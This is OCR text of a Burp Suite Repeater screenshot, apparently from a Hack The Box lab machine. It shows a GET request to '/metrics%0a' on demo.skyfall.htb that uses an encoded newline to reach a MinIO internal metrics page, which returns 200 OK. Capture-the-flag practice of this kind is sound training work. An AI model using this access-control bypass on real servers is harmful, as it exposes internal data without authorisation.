 Burp Suite Community Edition v2021.10.3 - Temporary
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Lea
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /metrics%0a HTTP/1.1
2 Host: demo.skyfall.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://demo.skyfall.htb/index
9 Cookie: session=
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 10 Feb 2024 03:17:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Cookie
7
8
9 <!DOCTYPE html>
10 <html lang="en">
11
12 <head>
13 <meta charset="utf-8" />
14 <meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no">
15 <link rel="apple-touch-icon" sizes="76x76" href="
/static/assets/img/apple-icon.png">
16 <link rel="icon" type="image/png" href="
/static/assets/img/favicon.png">
17 <title>
18 Sky Storage - MinIO Internal Metrics
19 </title>
20 <!-- Fonts and icons -->
21 <link rel="stylesheet" type="text/css" href="
https://fonts.googleapis.com/css?family=Roboto:300,400,5
00,700,900|Roboto+Slab:400,700" />
22 <!-- Nucleo Icons -->
23 <link href="/static/assets/css/nucleo-icons.css" rel="
stylesheet" />
24 <link href="/static/assets/css/nucleo-svg.css" rel="
stylesheet" />
25 <!-- Font Awesome Icons -->
26 <script src="https://kit.fontawesome.com/42d5adcbca.js"
crossorigin="anonymous">
</script>
27 <!-- Material Icons -->
28 <link href="
https://fonts.googleapis.com/icon?family=Material+Icons+
Round" rel="stylesheet">
29 <!-- CSS Files -->
30 <link id="pagestyle" href="
/static/assets/css/material-dashboard.css?v=3.0.0" rel="
stylesheet" />
31
32